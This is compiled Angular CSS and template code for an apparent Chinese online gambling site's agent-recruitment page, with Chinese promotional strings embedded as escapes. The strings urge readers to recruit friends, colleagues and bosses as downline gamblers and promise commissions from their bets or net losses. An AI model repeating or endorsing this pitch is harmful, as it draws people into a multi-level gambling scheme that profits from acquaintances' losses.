.flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .mt2[_ngcontent-%COMP%]{margin-top:22px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm[_ngcontent-%COMP%]{width:100%;height:18px;padding-left:26px;background:url(/pcHGBB//images/daili/weixinui.png) left center/21px auto no-repeat;font-size:12px;color:#ff4e00;line-height:18px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]{width:100%;height:18px;padding-left:23px;background:url(/pcHGBB//images/daili/xwui.png) left center/18px auto no-repeat;font-size:12px;color:#ff4e00;line-height:18px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ff4e00}.footer[_ngcontent-%COMP%]{width:100%;height:auto;background:#424754}.footer[_ngcontent-%COMP%]   .han1w[_ngcontent-%COMP%]{width:100%;height:22px;font-size:14px;color:#878ea6;line-height:22px;border-bottom:1px solid #363a45;text-align:center;padding:20px 0;margin:0 auto}.footer[_ngcontent-%COMP%]   .han1w[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#878ea6}.footer[_ngcontent-%COMP%]   .han2w[_ngcontent-%COMP%]{width:100%;height:43px;border-top:1px solid #4b526a;padding:25px 0;margin:0 auto}.footer[_ngcontent-%COMP%]   .han2w[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:43px;display:block;margin:0 auto}.footer[_ngcontent-%COMP%]   .han3w[_ngcontent-%COMP%]{width:100%;height:14px;font-size:12px;color:#6b7288;line-height:14px;text-align:center;background:#2a2d35;padding:8px 0}.reglistw[_ngcontent-%COMP%]{min-height:394px;width:1100px;margin:70px auto 30px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#fff}.reglistw[_ngcontent-%COMP%]   input[name=password][_ngcontent-%COMP%]{padding-right:40px}.passmail-title[_ngcontent-%COMP%]{height:76px;line-height:76px;font-size:24px;text-align:center;font-weight:400;border-top-left-radius:4px;border-top-right-radius:4px;background:#ddd;color:#000}.passlist[_ngcontent-%COMP%]{border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding:60px 0 40px;border-top:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.passlistedit[_ngcontent-%COMP%]{width:100%;margin:0 auto}.passlistedit[_ngcontent-%COMP%]   .linput[_ngcontent-%COMP%]{-webkit-transition:.4s linear;transition:.4s linear;width:300px;height:46px;padding-left:20px;padding-right:20px;color:#666;font-size:14px;border:1px solid #eee;background:#fff;box-sizing:border-box;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;outline:0}.passlistedit[_ngcontent-%COMP%]   .linput[_ngcontent-%COMP%]:focus{background:#f5f5f5;border:1px solid #ddd}.reglistw[_ngcontent-%COMP%]   table.regtab[_ngcontent-%COMP%]{width:900px!important;margin:0 auto!important;font-size:14px}.reglistw[_ngcontent-%COMP%]   table.regtab[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{margin:6px 0}.reglistw[_ngcontent-%COMP%]   .regtab[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.l1[_ngcontent-%COMP%]{width:286px;text-align:right;line-height:46px}.reglistw[_ngcontent-%COMP%]   .regtab[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.l2[_ngcontent-%COMP%]{width:300px}.reglistw[_ngcontent-%COMP%]   .regtab[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.l3[_ngcontent-%COMP%]{width:324px;text-align:left;color:#999}a.regbut[_ngcontent-%COMP%]{display:inline-block;width:360px;text-align:center;padding:6px 0;background:#c5a279;color:#fff;border-radius:4px;font-size:18px;float:left;height:46px;line-height:46px}a.regbut[_ngcontent-%COMP%]:hover{background:#e1b98a;color:#fff}.f14[_ngcontent-%COMP%]{font-size:14px}.regwtitsNew[_ngcontent-%COMP%]{width:1100px;height:66px;position:absolute;top:-33px;left:0}.regwtitsNew[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:66px;display:block;margin:0 auto}.pos-yzm[_ngcontent-%COMP%]{position:absolute;width:auto;height:28px;right:5px;top:4px}.cont-item-imgall[_ngcontent-%COMP%]{width:100%;height:auto}.cont-item-imgall[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:auto;margin:13px auto 0}.cZDLcmain[_ngcontent-%COMP%]{z-index:10;position:absolute;left:680px;width:500px;top:60px}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]{width:100%;height:115px;float:left}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]{width:115px;height:115px;float:left;margin-right:13px;margin-left:0}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]{width:100%;height:18px;padding-left:23px;background:url(/pcHGBB//images/daili/xwui.png) left center/18px auto no-repeat;font-size:12px;color:#ff4e00;line-height:18px}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ff4e00}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tbt[_ngcontent-%COMP%]{font-size:18px;color:#4a4365}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tnum[_ngcontent-%COMP%]{font-size:26px;color:#2e2a43;font-weight:700}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]{width:auto;height:115px;float:left}.zdl-c1[_ngcontent-%COMP%]{width:1060px;margin:20px;font-size:16px;color:#c1a47e;padding-bottom:20px;text-align:justify;border-bottom:1px dotted #eee;line-height:30px;position:relative;text-indent:42px;font-weight:500}.zdl-c1-1[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-1.svg) center no-repeat}.zdl-c1-2[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-2.svg) center no-repeat}.zdl-c1-3[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-3.svg) center no-repeat}.zdl-c1-4[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-4.svg) center no-repeat}.zdl-c1[_ngcontent-%COMP%]:before{content:"";width:28px;height:28px;background-size:80% auto;display:inline-block;margin-right:12px;position:absolute;left:0;top:1px}.zdl-c-all[_ngcontent-%COMP%]{width:1060px;margin:20px;font-size:14px;color:#fff;padding-bottom:20px;text-align:justify;border-bottom:1px dotted #eee}.menu-xf-r-wrapp[_ngcontent-%COMP%]{width:54px;height:auto;position:fixed;right:30px;bottom:139px}.menu-xf-r-wrapp[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:54px;height:54px;margin-top:5px}.menu-xf-r-wrapp[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;opacity:.65}.menu-xf-r-wrapp[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{opacity:1}object[_ngcontent-%COMP%]{outline:0}.fudong-top[_ngcontent-%COMP%]{position:relative}.cl[_ngcontent-%COMP%]:after, .cl[_ngcontent-%COMP%]:before{content:" ";display:table}.cl[_ngcontent-%COMP%]:after{clear:both}.mb-30[_ngcontent-%COMP%]{margin-bottom:30px!important}.zdtext[_ngcontent-%COMP%]{color:#c1a47e!important;font-weight:700}.describe[_ngcontent-%COMP%]{color:#ffe2b5}.color-hui[_ngcontent-%COMP%]{color:#999!important}.mttit-n[_ngcontent-%COMP%]{margin-top:34px}.titbt[_ngcontent-%COMP%]{font-size:16px!important;font-weight:800;color:#c1a47e!important}.bor-all-sk-1[_ngcontent-%COMP%]{border:1px solid #eee;box-sizing:border-box;background-color:#2d2d2d}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","520px"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.img,!1)}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","tabs l1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","pxback"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"i",[["class","line-y"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","tabs l2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,0,"i",[["class","line-y"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","tabs l3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[" ",""])),(n()(),e["\u0275eld"](10,0,null,null,0,"i",[["class","line-y"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","tabs l4"]],null,null,null,null,null)),(n()(),e["\u0275ted"](12,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.number),n(t,6,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.money),n(t,12,0,t.context.$implicit.status)}))}function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.proxyList)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,188,"div",[["class","bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","banner-yayu"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","example"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","ft-carousel"],["id","carousel_1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"div",[["class","slideBox-yayu"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,s.b,s.a)),e["\u0275did"](7,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,nl)),e["\u0275did"](10,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](11,0,null,null,29,"div",[["class","phb-c-w"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,28,"div",[["class","klunbo txtScroll-top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,2,"div",[["class","lbt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["class","agico"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u4ee3\u7406\u65e5\u4f63\u91d1\u6536\u5165\u6392\u884c\u699c "])),(n()(),e["\u0275eld"](16,0,null,null,9,"ul",[["class","lbt-ul"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,8,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"div",[["class","tabs l1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6392\u540d"])),(n()(),e["\u0275eld"](20,0,null,null,1,"div",[["class","tabs l2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u4ee3\u7406ID"])),(n()(),e["\u0275eld"](22,0,null,null,1,"div",[["class","tabs l3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u65e5\u6295\u6ce8\u8fd4\u70b9"])),(n()(),e["\u0275eld"](24,0,null,null,1,"div",[["class","tabs l4"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u7ed3\u7b97"])),(n()(),e["\u0275eld"](26,0,null,null,4,"div",[["class","sclltop"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,ll)),e["\u0275did"](29,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](30,2),(n()(),e["\u0275eld"](31,0,null,null,9,"div",[["class","botacc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](33,null,["\u622a\u6b62\u81f3","\u6b62"])),(n()(),e["\u0275eld"](34,0,null,null,6,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5df2\u7ecf\u6709"])),(n()(),e["\u0275eld"](36,0,null,null,1,"span",[["class","dlnum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 46487 "])),(n()(),e["\u0275ted"](-1,null,["\u4f4d\u6210\u4e3a"])),(n()(),e["\u0275eld"](39,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70b9\u70b9\u68cb\u724c\u96c6\u56e2\u603b\u4ee3\u7406"])),(n()(),e["\u0275eld"](41,0,null,null,22,"div",[["class","accCont newtoptit cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](42,0,null,null,1,"div",[["class","cont-item-title-zdl-pos"],["id","cont-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,6,"div",[["class","ctext-c-w"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u7acb\u5373\u52a0\u5165\u70b9\u70b9\u68cb\u724c\u96c6\u56e2\u603b\u4ee3\u7406\uff0c"])),(n()(),e["\u0275eld"](46,0,null,null,1,"span",[["class","zdtext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u521b\u9020\u5c5e\u4e8e\u60a8\u81ea\u5df1\u7684\u4f20\u5947\uff01"])),(n()(),e["\u0275ted"](-1,null,["\u5e26\u9886\u8eab\u8fb9\u670b\u53cb\u8d5a\u94b1\uff0c\u81ea\u5df1\u5750\u62e5\u6700\u9ad8\u6743\u9650\uff0c"])),(n()(),e["\u0275eld"](49,0,null,null,1,"span",[["class","zdtext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u5df1\u7761\u89c9\u522b\u4eba\u90fd\u5728\u52aa\u529b\u52a0\u73ed\u4e3a\u4f60\u8d5a\u94b1\u3002"])),(n()(),e["\u0275eld"](51,0,null,null,12,"div",[["class","cmain-2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](52,0,null,null,3,"div",[["class","t-a-1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d8a\u591a\u7684\u4ee3\u7406\u7ebf \u8d8a\u591a\u4eba\u5728\u7ed9\u4f60"])),(n()(),e["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53d1\u5c55\u4e0b\u7ea7\u4f1a\u5458"])),(n()(),e["\u0275eld"](56,0,null,null,3,"div",[["class","t-a-1-b"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u6b64\u7c7b\u63a8 \u53d1\u5c55\u7684\u8d8a\u591a \u5f97\u5230\u7684\u8d8a\u591a"])),(n()(),e["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8eba\u7740\u90fd\u8d5a\u94b1"])),(n()(),e["\u0275eld"](60,0,null,null,3,"div",[["class","t-a-2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,1,"span",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f60\u7684\u7ebf\u4e0b\u6ce8\u518c\u4f1a\u5458\u8d8a\u591a \u5f97\u5230\u7684\u5c31\u8d8a\u591a"])),(n()(),e["\u0275ted"](-1,null,[" \u53ea\u8981\u63a8\u8350\u540c\u5b66\uff0c\u540c\u4e8b\uff0c\u751a\u81f3\u60a8\u7684\u9886\u5bfc\u90fd\u53d8\u6210\u4e86\u60a8\u7684\u4ee3\u7406\u7ebf\u4e0b\u4f1a\u5458\u4ed6\u4eec\u90fd\u5728\u5e2e\u60a8\u8d5a\u94b1\uff01 "])),(n()(),e["\u0275eld"](64,0,null,null,75,"div",[["class","cmain-3 cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u70b9\u70b9\u68cb\u724c\u96c6\u5718\u603b\u4ee3\u7406\u6709\u522b\u4e8e\u5176\u5b83\u5a31\u4e50\u57ce\u5355\u4e00\u7684\u4f63\u91d1\u6a21\u5f0f\uff0c\u6211\u4eec\u63a8\u51fa\u6d41\u6c34\u5956\u52b1+\u8d1f\u76c8\u5229\u5206\u7ea2\u53cc\u91cd\u8fd4\u4f63\u6a21\u5f0f\u3002 "])),(n()(),e["\u0275eld"](69,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6d41\u6c34\u5956\u52b1\uff1a\u5373\u603b\u4ee3\u7406\u6bcf\u65e5\u53ef\u62bd\u53d6\u7ebf\u4e0b\u4ee3\u7406\u5546\u6240\u6709\u4f1a\u5458\u4e0b\u6ce8\u6240\u4ea7\u751f\u6709\u6548\u6295\u6ce8\u76840.1%\uff0c\u82e5\u60a8\u81ea\u5df1\u62e5\u6709\u81ea\u8425\u4ee3\u7406\u5219\u989d\u5916\u62e5\u67090.4%\u7684\u4ee3\u7406\u6709\u6548\u6295\u6ce8\u989d\u3002\u6709\u6548\u6295\u6ce8\u53ca\u6d41\u6c34\u5956\u52b1\u4e3a\u6bcf\u65e5\u7ed3\u7b97\u3002 "])),(n()(),e["\u0275eld"](71,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5206\u7ea2\u53cc\u6a21\u5f0f\uff1a\u6d41\u6c34\u5956\u52b1\u4e0e\u8d1f\u76c8\u5229\u5206\u7ea2\u4e8c\u9009\u4e00"])),(n()(),e["\u0275eld"](73,0,null,null,64,"div",[["class","tabwrapp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](74,0,null,null,63,"table",[["cellpadding","0"],["cellspacing","0"],["class","indexTab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](75,0,null,null,62,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](76,16384,null,0,Xt.c,[[8,null]],null,null),(n()(),e["\u0275eld"](77,0,null,null,16,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](78,16384,null,0,Xt.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](79,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](80,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u4f63\u91d1\u62bd\u6210\u65b9\u5f0f"])),(n()(),e["\u0275eld"](82,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](83,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u603b\u4ee3\u7406"])),(n()(),e["\u0275eld"](85,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](86,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u81ea\u8425\u4ee3\u7406"])),(n()(),e["\u0275eld"](88,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](89,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5f00\u53d1\u4ee3\u7406"])),(n()(),e["\u0275eld"](91,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](92,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u7ed3\u7b97\u65b9\u5f0f"])),(n()(),e["\u0275eld"](94,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](95,16384,null,0,Xt.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](96,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](98,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6d41\u6c34\u62bd\u6210\uff08\u6309\u4f1a\u5458\u5b9e\u9645\u76c8\u5229\uff09"])),(n()(),e["\u0275eld"](100,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](102,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.1%"])),(n()(),e["\u0275eld"](104,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](106,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.4%"])),(n()(),e["\u0275eld"](108,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](110,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.4%"])),(n()(),e["\u0275eld"](112,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](114,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u65e5\u9886"])),(n()(),e["\u0275eld"](116,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](117,16384,null,0,Xt.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](118,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](120,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6d3e\u5f69\u5206\u7ea2\uff08\u6309\u4f1a\u5458\u5b9e\u9645\u76c8\u5229\uff09"])),(n()(),e["\u0275eld"](122,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](124,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e8c\u9009\u4e00"])),(n()(),e["\u0275eld"](126,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](128,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["-"])),(n()(),e["\u0275eld"](130,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](132,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["-"])),(n()(),e["\u0275eld"](134,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](136,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6708\u9886"])),(n()(),e["\u0275eld"](138,0,null,null,1,"div",[["class","fenhong"]],null,null,null,null,null)),(n()(),e["\u0275eld"](139,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](140,0,null,null,10,"div",[["class","cmain-3 cl 